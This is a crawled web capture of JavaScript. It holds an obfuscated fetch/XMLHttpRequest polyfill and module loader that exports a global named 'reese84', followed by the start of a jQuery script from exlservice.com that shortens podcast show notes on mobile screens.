_0x4e2908(this[_0x199d35(0x4cd)+_0x199d35(0x1e3)],{'status':this[_0x199d35(0x238)],'statusText':this[_0x199d35(0x238)+_0x199d35(0x2dd)],'headers':new _0x2e0173(this[_0x199d35(0x30f)+'s']),'url':this[_0x199d35(0x2be)]});},_0x4e2908[_0x2740bc(0x55e)]=function(){var _0x2ed4b4=_0x2740bc,_0x3b908f=new _0x4e2908(null,{'status':0xc8,'statusText':''});return _0x3b908f['ok']=!0x1,_0x3b908f[_0x2ed4b4(0x238)]=0x0,_0x3b908f[_0x2ed4b4(0x453)]=_0x2ed4b4(0x55e),_0x3b908f;};var _0x4279e1=[0x12d,0x12e,0x12f,0x133,0x134];_0x4e2908[_0x2740bc(0x54c)+'ct']=function(_0x1f9d07,_0x461ac8){var _0x3e7ece=_0x2740bc;if(-0x1===_0x4279e1[_0x3e7ece(0x266)+'f'](_0x461ac8))throw new RangeError(_0x3e7ece(0x590)+_0x3e7ece(0x24f)+_0x3e7ece(0x42f)+'e');return new _0x4e2908(null,{'status':_0x461ac8,'headers':{'location':_0x1f9d07}});};var _0x41953a=_0x801496[_0x2740bc(0x33c)+_0x2740bc(0x358)];try{new _0x41953a();}catch(_0x81ca1b){(_0x41953a=function(_0x320e07,_0x4a7211){var _0x1080e2=_0x2740bc;this[_0x1080e2(0x2c5)+'e']=_0x320e07,this[_0x1080e2(0x389)]=_0x4a7211;var _0x143738=Error(_0x320e07);this[_0x1080e2(0x217)]=_0x143738[_0x1080e2(0x217)];})[_0x2740bc(0x561)+_0x2740bc(0x268)]=Object[_0x2740bc(0x3eb)](Error[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x41953a[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x23d)+_0x2740bc(0x41c)]=_0x41953a;}function _0x341837(_0x44852a,_0x4e8954){return new Promise(function(_0x572943,_0x3d719f){var _0x10e9c8=a1_0x1eb5,_0x3371f9=new _0x363717(_0x44852a,_0x4e8954);if(_0x3371f9[_0x10e9c8(0x476)]&&_0x3371f9[_0x10e9c8(0x476)][_0x10e9c8(0x31b)+'d'])return _0x3d719f(new _0x41953a(_0x10e9c8(0x2b0)+'d',_0x10e9c8(0x534)+_0x10e9c8(0x406)));var _0x42b213=new XMLHttpRequest();function _0x4a0447(){var _0x27bb02=_0x10e9c8;_0x42b213[_0x27bb02(0x452)]();}if(_0x42b213[_0x10e9c8(0x537)]=function(){var _0x56081f=_0x10e9c8,_0x54ed13,_0xa04309,_0x22c733={'statusText':_0x42b213[_0x56081f(0x238)+_0x56081f(0x2dd)],'headers':(_0x54ed13=_0x42b213[_0x56081f(0x496)+_0x56081f(0x365)+_0x56081f(0x1cf)+_0x56081f(0x53d)]()||'',_0xa04309=new _0x2e0173(),_0x54ed13[_0x56081f(0x510)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x56081f(0x4fc)]('\x0d')[_0x56081f(0x4e3)](function(_0x4a192b){var _0x2769da=_0x56081f;return 0x0===_0x4a192b[_0x2769da(0x266)+'f']('\x0a')?_0x4a192b[_0x2769da(0x3cf)](0x1,_0x4a192b[_0x2769da(0x37c)]):_0x4a192b;})[_0x56081f(0x1cb)+'h'](function(_0x4dc8aa){var _0x1f8f9e=_0x56081f,_0x3cbaa9=_0x4dc8aa[_0x1f8f9e(0x4fc)](':'),_0x336d45=_0x3cbaa9[_0x1f8f9e(0x2db)]()[_0x1f8f9e(0x44b)]();if(_0x336d45){var _0x5dbb0b=_0x3cbaa9[_0x1f8f9e(0x581)](':')[_0x1f8f9e(0x44b)]();try{_0xa04309[_0x1f8f9e(0x547)](_0x336d45,_0x5dbb0b);}catch(_0x3c5855){console[_0x1f8f9e(0x4f3)](_0x1f8f9e(0x365)+_0x1f8f9e(0x25b)+_0x3c5855[_0x1f8f9e(0x2c5)+'e']);}}}),_0xa04309)};0x0===_0x3371f9[_0x56081f(0x2be)][_0x56081f(0x266)+'f'](_0x56081f(0x282)+'/')&&(_0x42b213[_0x56081f(0x238)]<0xc8||_0x42b213[_0x56081f(0x238)]>0x257)?_0x22c733[_0x56081f(0x238)]=0xc8:_0x22c733[_0x56081f(0x238)]=_0x42b213[_0x56081f(0x238)],_0x22c733[_0x56081f(0x2be)]=_0x56081f(0x4f6)+_0x56081f(0x545)in _0x42b213?_0x42b213[_0x56081f(0x4f6)+_0x56081f(0x545)]:_0x22c733[_0x56081f(0x30f)+'s'][_0x56081f(0x4e2)](_0x56081f(0x557)+_0x56081f(0x3ff)+'L');var _0x39097f=_0x56081f(0x4f6)+'se'in _0x42b213?_0x42b213[_0x56081f(0x4f6)+'se']:_0x42b213[_0x56081f(0x4f6)+_0x56081f(0x2a2)];setTimeout(function(){_0x572943(new _0x4e2908(_0x39097f,_0x22c733));},0x0);},_0x42b213[_0x10e9c8(0x366)+'r']=function(){setTimeout(function(){var _0x441715=a1_0x1eb5;_0x3d719f(new TypeError(_0x441715(0x578)+_0x441715(0x377)+_0x441715(0x528)+_0x441715(0x3ee)));},0x0);},_0x42b213[_0x10e9c8(0x4d8)+_0x10e9c8(0x315)]=function(){setTimeout(function(){var _0x42a4fd=a1_0x1eb5;_0x3d719f(new TypeError(_0x42a4fd(0x578)+_0x42a4fd(0x377)+_0x42a4fd(0x2f9)+_0x42a4fd(0x225)+'t'));},0x0);},_0x42b213[_0x10e9c8(0x508)+'t']=function(){setTimeout(function(){var _0x436e15=a1_0x1eb5;_0x3d719f(new _0x41953a(_0x436e15(0x2b0)+'d',_0x436e15(0x534)+_0x436e15(0x406)));},0x0);},_0x42b213[_0x10e9c8(0x526)](_0x3371f9[_0x10e9c8(0x31c)],function(_0x40a42b){var _0x1bddbd=_0x10e9c8;try{return''===_0x40a42b&&_0x801496[_0x1bddbd(0x223)+'on'][_0x1bddbd(0x5aa)]?_0x801496[_0x1bddbd(0x223)+'on'][_0x1bddbd(0x5aa)]:_0x40a42b;}catch(_0x6c1109){return _0x40a42b;}}(_0x3371f9[_0x10e9c8(0x2be)]),!0x0),_0x10e9c8(0x2f6)+'e'===_0x3371f9[_0x10e9c8(0x201)+_0x10e9c8(0x4ce)]?_0x42b213[_0x10e9c8(0x1f1)+_0x10e9c8(0x383)+_0x10e9c8(0x433)]=!0x0:_0x10e9c8(0x1e9)===_0x3371f9[_0x10e9c8(0x201)+_0x10e9c8(0x4ce)]&&(_0x42b213[_0x10e9c8(0x1f1)+_0x10e9c8(0x383)+_0x10e9c8(0x433)]=!0x1),_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)in _0x42b213&&(_0x57f675[_0x10e9c8(0x329)]?_0x42b213[_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)]=_0x10e9c8(0x329):_0x57f675[_0x10e9c8(0x28c)+_0x10e9c8(0x1eb)]&&(_0x42b213[_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)]=_0x10e9c8(0x2e8)+_0x10e9c8(0x1eb))),_0x4e8954&&_0x10e9c8(0x448)==typeof _0x4e8954[_0x10e9c8(0x30f)+'s']&&!(_0x4e8954[_0x10e9c8(0x30f)+'s']instanceof _0x2e0173||_0x801496[_0x10e9c8(0x31a)+'s']&&_0x4e8954[_0x10e9c8(0x30f)+'s']instanceof _0x801496[_0x10e9c8(0x31a)+'s'])){var _0x368796=[];Object[_0x10e9c8(0x312)+_0x10e9c8(0x589)+_0x10e9c8(0x25d)+'s'](_0x4e8954[_0x10e9c8(0x30f)+'s'])[_0x10e9c8(0x1cb)+'h'](function(_0x581008){var _0x1fd287=_0x10e9c8;_0x368796[_0x1fd287(0x1f3)](_0x291e96(_0x581008)),_0x42b213[_0x1fd287(0x596)+_0x1fd287(0x30a)+_0x1fd287(0x26b)](_0x581008,_0x50966f(_0x4e8954[_0x1fd287(0x30f)+'s'][_0x581008]));}),_0x3371f9[_0x10e9c8(0x30f)+'s'][_0x10e9c8(0x1cb)+'h'](function(_0x2f9873,_0x56fe84){var _0x130f77=_0x10e9c8;-0x1===_0x368796[_0x130f77(0x266)+'f'](_0x56fe84)&&_0x42b213[_0x130f77(0x596)+_0x130f77(0x30a)+_0x130f77(0x26b)](_0x56fe84,_0x2f9873);});}else _0x3371f9[_0x10e9c8(0x30f)+'s'][_0x10e9c8(0x1cb)+'h'](function(_0x5013e7,_0x1c9652){var _0x443124=_0x10e9c8;_0x42b213[_0x443124(0x596)+_0x443124(0x30a)+_0x443124(0x26b)](_0x1c9652,_0x5013e7);});_0x3371f9[_0x10e9c8(0x476)]&&(_0x3371f9[_0x10e9c8(0x476)][_0x10e9c8(0x324)+_0x10e9c8(0x454)+_0x10e9c8(0x2b6)](_0x10e9c8(0x452),_0x4a0447),_0x42b213[_0x10e9c8(0x498)+_0x10e9c8(0x3d9)+_0x10e9c8(0x4fd)]=function(){var _0xb018cd=_0x10e9c8;0x4===_0x42b213[_0xb018cd(0x521)+_0xb018cd(0x206)]&&_0x3371f9[_0xb018cd(0x476)][_0xb018cd(0x39b)+_0xb018cd(0x411)+_0xb018cd(0x3d7)+'r'](_0xb018cd(0x452),_0x4a0447);}),_0x42b213[_0x10e9c8(0x2ee)](void 0x0===_0x3371f9[_0x10e9c8(0x4cd)+_0x10e9c8(0x1e3)]?null:_0x3371f9[_0x10e9c8(0x4cd)+_0x10e9c8(0x1e3)]);});}_0x341837[_0x2740bc(0x425)+'ll']=!0x0,_0x801496[_0x2740bc(0x434)]||(_0x801496[_0x2740bc(0x434)]=_0x341837,_0x801496[_0x2740bc(0x31a)+'s']=_0x2e0173,_0x801496[_0x2740bc(0x3d4)+'t']=_0x363717,_0x801496[_0x2740bc(0x365)+'se']=_0x4e2908);}},_0x3eb54a={};function _0x3060cd(_0x217685){var _0x2aa585=a1_0x1eb5,_0x132063=_0x3eb54a[_0x217685];if(void 0x0!==_0x132063)return _0x132063[_0x2aa585(0x1e4)+'s'];var _0x4ab9e7=_0x3eb54a[_0x217685]={'exports':{}};return _0x2b9347[_0x217685][_0x2aa585(0x54b)](_0x4ab9e7[_0x2aa585(0x1e4)+'s'],_0x4ab9e7,_0x4ab9e7[_0x2aa585(0x1e4)+'s'],_0x3060cd),_0x4ab9e7[_0x2aa585(0x1e4)+'s'];}_0x3060cd['d']=function(_0xa82bce,_0x120cfd){var _0x438383=a1_0x1eb5;for(var _0x569c41 in _0x120cfd)_0x3060cd['o'](_0x120cfd,_0x569c41)&&!_0x3060cd['o'](_0xa82bce,_0x569c41)&&Object[_0x438383(0x252)+_0x438383(0x589)+'ty'](_0xa82bce,_0x569c41,{'enumerable':!0x0,'get':_0x120cfd[_0x569c41]});},_0x3060cd['g']=(function(){var _0x3222fc=a1_0x1eb5;if(_0x3222fc(0x448)==typeof globalThis)return globalThis;try{return this||new Function(_0x3222fc(0x3b8)+_0x3222fc(0x368))();}catch(_0x22e4d8){if(_0x3222fc(0x448)==typeof window)return window;}}()),_0x3060cd['o']=function(_0x452394,_0x819b08){var _0x1cae6e=a1_0x1eb5;return Object[_0x1cae6e(0x561)+_0x1cae6e(0x268)][_0x1cae6e(0x292)+_0x1cae6e(0x589)+'ty'][_0x1cae6e(0x54b)](_0x452394,_0x819b08);},_0x3060cd['r']=function(_0xdeb15a){var _0x3510e1=a1_0x1eb5;_0x3510e1(0x4d6)+_0x3510e1(0x22f)!=typeof Symbol&&Symbol[_0x3510e1(0x53c)+_0x3510e1(0x40a)]&&Object[_0x3510e1(0x252)+_0x3510e1(0x589)+'ty'](_0xdeb15a,Symbol[_0x3510e1(0x53c)+_0x3510e1(0x40a)],{'value':_0x3510e1(0x20c)}),Object[_0x3510e1(0x252)+_0x3510e1(0x589)+'ty'](_0xdeb15a,_0x3510e1(0x5a3)+_0x3510e1(0x247),{'value':!0x0});};var _0x3fb78f=_0x3060cd(0x1233);reese84=_0x3fb78f;}());function a1_0x479d(){var _0x472f2e=['DcbPCYb1','zcbJAgfY','B2yTzgf0','ycbMB3iG','AxnLCYbJ','AgvJAW','BNrLCMnL','AgnHChrJ','B3qGyMvL','CMvSB2fK','CYbHBIbH','y2fZDa','Aw5NigLZ','zg9Uzq','Cg9ZDgjH','Aw4GAgvH','yM9KEvvZ','DMfSAwrH','DMvYC2LV','zNvUy3rP','B3DfBMfI','qxjYyxLc','z2v0qwXS','yMfPzhvZ','B25YzwfK','BLnLyW','zYbVDxqT','EwfOB28H','Axb0ihDP','zg9JDw1L','CJOGzxHW','DfDPBMrV','y2vPBa','Bw9Kzq','BNvTyMvY','uhjVBwLZ','B2fKq291','BIbKzwzP','oYbZyw1L','lMnVBs9I','zvzHBhvL','rgf0zvrP','x19LEhbV','Dxn0zxjP','Ahr0CenS','Ec1KlxrL','Awv2Aw5N','D2HPBguG','Dhj1zq','Dg9Rzw4','Ag9ZDg5H','BgvMDa','CMLIzxjZ','Bg9JywXu','ywXSzw5N','jZOG','qsbWCM9T','t1busu9o','otK5oq','B3qGywXS','CYbJB2rL','x2XHyMvS','ihrOzsbU','C2u2na','oYbWyxrO','qwXStgLZ','DgLTzxjg','AxntDgfY','Dg9YigLZ','D2fZihjL','qvjz','CMf0B3iS','z3bJ','DgHLicDU','mZq1wwT2CuzK','BNn0CNvJ','DcbHignV','x2jVzhLj','DgLHBhm','u2HHmG','BMnYExb0','CgfYC2u','Cg9UC2uN','DgHLBG','yvbHEwXV','CMvHzefZ','Dw5KzwzP','yxbWBhK','B250Aw1L','lcb0AgLZ','AxnLlG','DgvJDgLV','ww91ignH','DcaNuMvZ','C3rHCNq','yNL0zuXL','mJG0nZaYC0THuLjN','C2vYDMvY','z2v0','BwfW','AxnqCM90','x2jVzhLc','DgvZDa','B29RAwu','DgvUDeXV','CNvUBMLU','DhLezxnJ','Dw50','BKXVywrL','Aw9UigfZ','DgvK','C2nYAxb0','ywrLza','y2aGyxr0','zxD8ywrZ','D2fYBG','B3qGC3vW','u29SDxrP','CMvZCg9U','EhbPCNLd','rxHWzwn0','zg93BI4','DcbjBNqZ','CMLLC0j5','C3bSAxq','y2HHBMDL','DMLZAwjS','C3nHz2u','Dg9vChbL','B3qGyMuG','AMvJDcbJ','zsbWCM9T','yw5JzsbY','rw5HyMXL','BwLZzsb3','BYbYywnL','B25HyM9Y','DcbvAw50','x2jVzhLu','jdfFpq','r0vu','DgL0AwfS','AxjZDcbH','CYbUB3qG','CMvWBgfJ','zNnLDa','tg9HzfrP','y2HHCNnL','DMLZAwjP','CNvJDg9Y','BM9Uzq','zxjYB3i6','Cg9ZAxrP','C29SDMvY','CNjHEuj1','yxjHBq','zxnZxq','x3n0yxj0','yw5UB3qG','DxrZAwrL','Cg93rw5H','CMvHzhLt','BwvUDej5','igjLzw4G','yNvPBgrd','AgvKDwXL','B3bLBG','yw55ig5L','zxn0igzH','vgLTzxn0','yM1PDenH','ug9ZDa','zw52','zNjVBujH','DgL0Bgu','DcbJB25Z','ChjVDgvJ','ugXLyxnL','Dcb0BYb0','yxjdB2rL','qwjVCNrf','qvjzx0np','ihrVigzP','B25SB2fK','zsb1C2uG','BM9Uzv9Z','y3rPB24U','igfZigeG','Dg9tDhjP','zxjZ','AguGiM5L','q09otKvd','DgLVBLn1','mJi2otjxwuH4vfe','CNjHEsb0','yw5Nzq','AxjHDgLV','C2vvuKW','zxHLyW','yxbWzw5K','uhjVDgvJ','Axngzwf0','vg9Rzw4','y2fSBa','CMvKAxjL','CY5JAgrP','Awz5Aw5N','Dg9izxHt','psHBxJTD','AxrLCMf0','zsbYzxrY','CYb2ywX1','CLrPBwvn','AxrLCMfI','AxnLxq','wc1szxf1','ywjSzsbP','y2XLyxjn','ihvUA25V','u3LTyM9S','zxnVBhzL','ifbSzwfZ','zxjYB3i','C2HHmq','sw50zxjY','ChjVDg90','CMfJzq','CIbPCYbU','BgvK','D2LKDgG','C3qGCgfZ','ANnVBJSG','yw1Z','mtaZmJK4nhryv3v0qG','AwvUDa','Aw1LCG','BwvUDhnc','C3rYDwn0','DwvZDhm','Dw1HC2S','CMvKDwnL','yNjVA2vU','ig9YieHf','ihrVignV','BwvHC3vY','ig51BgW','zM9Yy2vq','CYbIBg9I','tMv0D29Y','x2LUC3rH','C3bSyxLn','B25pyNnL','DgvY','DxnLCKfN','Bg9Hza','Aw50zxjY','zxH0zw5K','AM9PBG','ywqGyxmG','Dhj1y3rV','Dg90ywW','zM9YBs11','EsbYzwfK','DcbbCNjH','Dcb3AgLS','uhjVCgvY','zgvSzxrL','A2vUuMvZ','nda0mZy3swLKAwji','B29NBgvI','CMf0B3i','yw1WuMvS','sw52ywXP','z2v0vgLT','Dg9YywDL','ufvu','x29UzxjY','mZjbCNjH','C2v0uMvX','C2fTzs1V','q29VA2LL','u2nYAxb0','C3jJ','CMvQzwn0','z2v0sw50','yxn5BMm','B2XKx3rV','ihrOzsbY','x3DPBgXt','C3vIBwL0','CgvYzM9Y','x19LC01V','u2nOzwr1','Dg9Rzw5s','yxLD','B2nRugfN','zwrbDa','zw91Da','AhjLzG','x3jLC3vS','zgf0ys1H','C2L0zt1S','zhKGzxHL','vwLUDdHb','y2XVBMu','ywn0zxiG','tM9Kzq','zM9YrwfJ','igfUiefY','zwqGysbZ','CMfIBgvf','C2vizwfK','CMnVBNn0','C3rVCeLU','igvYCM9Y','B2DHDgLV','CNvUt25d','DxrPB25j','zcbMCM9T','B25Jzq','DfrVA2vU','sw5PDgLH','B2TLBIbY','B2zMC2v0','DcbWCM9J','idS7ia','EKLUzgv4','B25Tzw50','igeGChjV','zNvU','Aw1L','BML0','zxHWB3j0','tgLZDgvU','C2v0vg9R','BgL6zwq','zgLUz0rP','B21PDa','Dg9mB3DL','DwzMzxi','DcbgBg9H','BurHDgeG','uhjLBg9H','zgvbDa','yvbYB3zP','D2L0AenY','AwzYyw1L','ChvZAa','C29SDMu','mda6mda6','CMLWDfjL','CMvUzxDj','oYbKB21H','txv0yxrP','C3vTBwfY','qwjVCNrd','C3rYAxbr','DxjHyMXL','zgvJB2rL','C3rVCa','wv9dt09l','y3jLzgvU','x19LEhrL','zML4zwq','ue9tva','ywXSyMfJ','Dgf0zq','y2TfEgLZ','zNjVBq','vvjmu2vH','zhzHBMnL','zMvHDhvY','tw9KDwXL','ide5nZaG','igjLihbY','oefYCMf5','Cg9YDdi','rwXLBwvU','BMf2ywLS','B25Zzq','j1bpu1qG','AxntzwfY','mdeGr01u','C3rHy2S','BYbIzwLU','otLDlG','Cg93','re9nig9I','CMnOugfY','BMv4DfrP','twv0Ag9K','DgvYBMfS','y29Uy2f0','A2LLCW','x3jLBwfP','Bg9JyxrP','Cg9ZDe1L','BwvKig91','B3DLzcbM','BMrZ','r2v0','rv9sruXp','igz1BMn0','ywXSB3CT','zs4GvxnL','y291BgqG','AxnszwXV','BMvK','tM9Ulw9R','yxjYyxK','DgLVBKXV','B29NBgv8','neLUDgvY','vgLTzw91','igLZig5V','qM9Uu2vY','C3rHDhvZ','C29NB3v8','zwXKig5H','Bwu6ici','zwnLAxzL','y29UC3rY','DcbLCNjV','CMLNAw4','y2XLyxju','B2DHDgu','zsbMB3jT','x05btuu','Ec13D3CT','y3rVCIbJ','Dg9W','zhvSzq','y2f1C2uG','DgvcAw5K','CMfUzg9T','yw1W','AxnbCNjH','tg9HzgvK','Aw49','zcbZDgf0','BIbPBNn0','igHHCYbU','zgvMAw5L','zsbJAgfS','ywrLzfnJ','zxH0','mKfYCMf5','qwjWq29V','BMv4Da','CKnHC2u','sxntzxq','C2uG','yxrPB24V','DhLoyw1L','u2v0DgXL','zw50CMLL','mK5LvujhsG','Bg9HzgvK','qurFu0ns','BKnOzwnR','Awz5','BgfIzwW','Aw5KzxHp','BMfTzs92','ExbL','yNvZDgvY','t3v0t2ze','ywrLCG','zNjVBunO','q2HHBgXL','B3qGCMv0','q2fWDgnO','igjLigXL','BgL0EwnO','Dg9Rzw5f','CMvLC2vt','BgL0Eq','zMLSDgvY','ywrdB3vU','zw91DcbO','vxbuB0rH','v2vIs2L0','B2zM','BwLU','BgL6zvbY','zhvYyxrP','z2v0ug93','mtaWjq','zunVB2TP','BM8TC3rV','zMLSztOV','x2vUDw1L','qMXVyG','z2v0qxr0','DgLVBG','x3nLDfnJ','Cg9PtgvU','B250zxH0','y3rVCG','DxnFDg9R','yxjYyxLc','CgfNzxnO','AgvPz2H0','igeGzNvU','BgvUz2uG','y2TvCMW','AgfZt3DU','x3nLDhrS','y2HKAxi','yxmGBM90','x19HD2fP','Dgv4Da','x25VqM9K','DMfSDwvZ','B3zPzgvK','AxnwAwv3','zxjY','BMnLq29U','CNvUt25m','AYbJyw5U','lcbMB3vU','Cg9YDde','C2vuzxH0','vgv4De5V','ChrJAge','C2v0vgLT','zMzLCG','Aw9Us2v5','C2HVD0jS','rg9TywLU','rxjYB3i','zxCNig9W','zxjYB2DH','vg9Rzw5t','oenSyw1W','Bwf4','qwjVCNrL','DYb0B2TL','AgfYC2v0','uefuq0G','AgfZq2fS','AwfWyxj0','zw5LCG','A2LWqxv0','D3jPDgfI','DgHYB3C','y2HHCKnV','CNvUqMjZ','A2vU','Ad0VoYbL','DxjS','DhjPz2DL','zwn0Aw9U','zwn1CMu','Aw5NihrO','CMLWDej5','yxbWBgLJ','BwvZC2fN','vvrgltG','lwLUChjV','rxHWAxj5','B3jTyw5J','Dhj5CW','Ddy0qxjY','revmrvrf','ptSGCgf0','y3jPChrm','zNjVBvrV','DxjUihrO','ndq2ndeYBvfbs2DA','ywX1zsbW','Bgf4','CYbTDxn0','zxrYAwvK','nKfYCMf5','uM9IDxn0','BwfUy2u','C3rHCNrj','Dc10ExbL','C2HPzNq','Dg9Rzw5j','vgv4Da','CNzLCG','C29SDxrP','pvrODsWG','z3bYzxzP','sw5MBW','B2TLBKLZ','vvrjtf9g','CNvUtgf0','zM9YBurH','ifSG','yxjYyxLI','ufjjtufs','zxjHDg9Y','A2LWrxHW','CYbJB25Z','B25KCW','C2vUza','rM9YBurH','yNL0zu9M','CgLKzxj8','ihrVA2vU','C2HVDwXK','DgLTzxjj','zwn0zwqG','Aw5JBhvK','zgvY','rMLSzvjL','zxn0ihrP','DYiGB3bL','CMLIDxrL','AgfZ','ywqGrM9Y','C2nOzwr1','B25qCM90','mtqWBuXrDKnt','B250CM9S','B3rZFhLH','zgvIDwC','D24GChjV','y3vYCMvU','qxjYyxLD','u3vMzML4','B25TzxnZ','DgvUzxi','DwvZDeHL','r2vUzxjH','qxjYyxKG','igbWCM90','Bg9HzgLU','AgvHzgvY','y2HHCKf0','ihrOAxmG','z2v0t3DU','BM5VDcbY','ysb0Aw1L','B3v0','Dgv4Dc9W','DxrMltG','CMvLC2vs','mZaYmdu3n2v0zvHmta','sgvHzgvY','ywjVCNrL','Bwv0Ag9K','zgvKicGW','ANnVBG','BNrLCM5H','C2v0sxrL','vw5LEhbL','z2v0vg9R','BMDL','ywrKrxzL','B3iGr0vu','zxr0Bgvb','sgvPz2H0','ihn0yxr1','yMXVyG','y291BNq','z2uGC2nY','zgvMyxvS','BMvY','r2XVyMfS','x19Nzw5L','B3r8BwvK','y2fJAgu','Cg93u29S','p2nHy2HL','ChjVy2vZ','qM9KEsbU','CIbMB3iG','Dg9Y','Ec1KlxrV','x3nLDefZ','y2f0y2G','yMXVy2S','re9nrxHJ','y2HfBMDP','zeXPC3rL','uMvSB2fK','AxrOigL0','CNvU','x3n0B3a','y2fSBeDS','BgvY','DxjLrw5H','x05btuvF','DgLVBIbZ','BwfUy2vu','Bg9I','ywDLpq','z2XVyMfS','Dg90ExbL','Cg93qM94','uxvLCNLq','ywXS','y2TZ','zxCGuhjV','vu5dveLp','AgfSBgvU','BgvNywn5','ze9Uy2vm','zw1PDa','Aw5PDgLH','zxb0Aw9U','CMf0zq','B3jPBMD8','yxjZzxq9','yxjRCW','yNvMzMvY','BNmH','zxnWB25Z','ig5VDcbZ','CMvXDwLY','CgfYzw50','nf9gt1jd','DdmYqxjY','uMvZCg9U','B25LCNjV','B25LoYbZ','ihrOAxm','x3n1yNnJ','DxbWB3j0','w29IAMvJ','DMfSDwu','ig9IAMvJ','y3jPChqG','y2fJAgvc','u291CMnL','Cg9Psw5W','C2v0uhjV','ugfYyw1Z','B2jHBenH','zLDVCMS','Aw1LB3v0','AYbYzxf1','C3r5Bgu','CMv0CNK','BgvKigjL','BgjHy2S','BgvUz3rO','zgf0yq','yM9U','ChjVB2zp','u0vdt05e','BMvYCY1N','BgWGzMfP','zwrLBNrP','B25SAw5L','ywDL','svbu','zNjVBuPZ','ChrVCG','BMfTzq','AguGChjV','B25szxnW','BMqGysbJ','B24U','z2v0sxrL','DhjPBMC','mtzbCNjH','y29UzMLN','zxnZywDL','DwvYEq','yxrVyG','C2v0qxr0','B3r8yMLU','BgXIywnR','B3jTrgf0','y29UDgvU','igfSCMvH','CMvTB3zL','EvrHz05H','lM1VBML0','B2jZzxj2','CIbJyw5U','BMD0AcaY','CMXLBMnV','C1vWvg9e','DgGGyhnY','BMfSuhjV','q2fSBgjH','DhXTC25I','C3rYAw5N','BNrYEq','z3jLC3mT','CMvZB2X2','Aw50zxjZ','yxqGC2fT','yMuGy2fS','zgLZCgXH','uK9uta','CMD1BwvU','CY5IAw5K','D2L0AfnJ','zwrbCNjH','DenVB2TP','q2HPBgq','CMLWDeXV','q2XHC3mG','CMv0DxjU','C2v0','BIb0AgLZ','CMvUzxDu','ChjVBwLZ','ksbPCYbV','Bwf0y2G','ywrKtgLZ','ywLYihrV','igvUDMLY','zcbVDxq','A2v5CW','B25uAw1L','zxH0CMfJ','C2XPy2u','zMLYzq','zvnJCMLW','zc4Gu2H1','z2v0rw50','CMvLC2u4','C2vUDa','BgLZDgvU','BM93','C3vIC3rY','B3bZ','x3n0yxrL','y3rLzcb0','yM9KEsbH','uMvXDwvZ','yM90lwDV','uMvJB3zL','Axn0zw5L','z2v0rwXL','Exn0yxrL','DMvYDhG','zMLUzfnJ','BwLZzsC6','Cg9W','tg9HzenV','x2vHy2Hf','ww91ig11','C2vSzG','CNjHEq','CYb0zxH0','DxbKyxrL','B2r5','CYbHihjL','zMLUzenO','yxrLrxjY','B3r5Cgvp','nf9WzxjM','y3jLyxrL','zMXVB3i','zML4','AwXLza','quqGCMvX','igzHAwXL','BgvKigfZ','zxjYB3iG','z3rO','qxv0B2XV','DcbjBNqX','ihbYB3zP','y2fSBgvK','x2jVzhLg','z2v0u2vJ','Cg9YDgvK','yxrL','ihrOzsbM','yw5NzsbB','DMvY','zxn0lvvs','y2fSBgjH','BwLZzq','y3v0Aw5N','yw1Wvg9e','oIbuAguG','BM8Ty2fJ','CNjVCG','C3rHyMXL','C2fUzgjV','CMLWDa','BMDuywC','ywn0AxzL','sevbra','yMLUz2jV','yM9KEq','kf58icK','C2L0zt1U','rxzLBNrm','y3DK','ChjLCgvU','mJaWlca1','CMLWDg9Y','BMD0Aa','B3rLy3rP','z2v0u3vM','CMf5','D2fPDgLU','zgvKo2nO','Dwn0B3i','C2vuExbL','CMvYDw4','yMLUzgLU','CMvMzxjY','Dg9Yig9Y','Cg9UC2u','pvvurI04','yxjNDG','Cg9SEwzP','Dd11DgyT','EhbPCMvZ','ngLUDgvY','t0Tjrq','CM9NyxrV','BwLZzsbJ','CNrtDgfY','q09ps0Lf','x19JCMvH','DxmGy29K','y29VA2LL','CMvZDwX0','yMLUza','ywXZ','zMv0y2G','B25ZDhj1','z3jLC3m','DgLTzxi','zgvMzxi','yMXLza','BMLUzW','yNjVD3nL','mJaXnJi2thjKrwfM','DgLVBIbP','uKvfu0u4','BKnVDw50','x2jVzhLb','DcaNuhjV','zw5HyMXL','DcbqCM9T','C2v0u2vJ','ywn0B3j5','AgLKzu1L','Ag9VlMfK','B2jQzwn0','x19WCM90','mtHsyKnUvhe','DhjPBq','B19F','rNvSBa','qwXYzwfK','rMfPBgvK','Aw5N','B0XVywq','ywjVCNq','DhLWzq','BNrmAxn0','x2LUAxrc','lNnSDxjW','AgfZAa','ugvYzM9Y','BwfYA3m','zxf1zxn0','vfjbq0u','B29W','sgnHChrJ','DhrPBMCG','mdeGsMfU','Bg9N','zMLUywXS','vw5HyMXL','z09Uvg9R','vg9Rzw5s','EwfUzgv4','zwfZDxjL','BMf2AwDH','ChjLDMLV','igr1zsb0','vhLWzq','ihvZzsb0','C2vHCMnO','qMf0y2G','BwvY','DgvUzxjZ','u2vYDMvY','x2fZyxa','zgvYigzP','DcbjBNq4','re9nq29U','BgfPBJTJ','C2LNBMfS','CgfYC2vs','oYbTyxGT','zw50','BM90ihjL','B2DSzxXN','B2fKAw5N','BgfPBJSG','B2DHDg9Y','BwfYAW'];a1_0x479d=function(){return _0x472f2e;};return a1_0x479d();}

--- FILE ---
content_type: text/javascript
request_url: https://www.exlservice.com/themes/exl_service/js/nxt-jQuey-js.js?t9805y
body_size: 5028
content:
!(function ($, o) {
  $.fn.extend({
    ifexists: function (callback) {
      if (this.length > 0) {
        return callback($(this));
      }
    },
  });
  $(document, o).each(function () {
    $(document).ready(function () {
 if ($('.nxt-podcast-episode-info-show-notes').length) {
if (window.innerWidth <= 500) { 
  const CHAR_LIMIT = 750;
  const $container = $('.nxt-podcast-episode-info-show-notes');
  if ($container.length === 0) return;

  $container.each(function () {
    const $this = $(this);
    const fullHtml = $this.html().trim();

    // Create a temporary element to measure text length while keeping HTML structure
    const temp = $('<div>').html(fullHtml);
    const fullText = temp.text().trim();

    // If total text <= limit, no need for Read More
    if (fullText.length <= CHAR_LIMIT) {
      $('.nxt-podcast-episode-info-show-notes-read-more-mobile').hide();
      return;
    }

    // Function to safely truncate HTML without breaking tags
    function truncateHtmlPreservingTags(html, limit) {
      const div = document.createElement('div');
      div.innerHTML = html;
      let total = 0;
      const truncateNode = (node) => {
        const clone = node.cloneNode(false);
        if (node.nodeType === Node.TEXT_NODE) {
          const remaining = limit - total;
          if (remaining <= 0) return null;
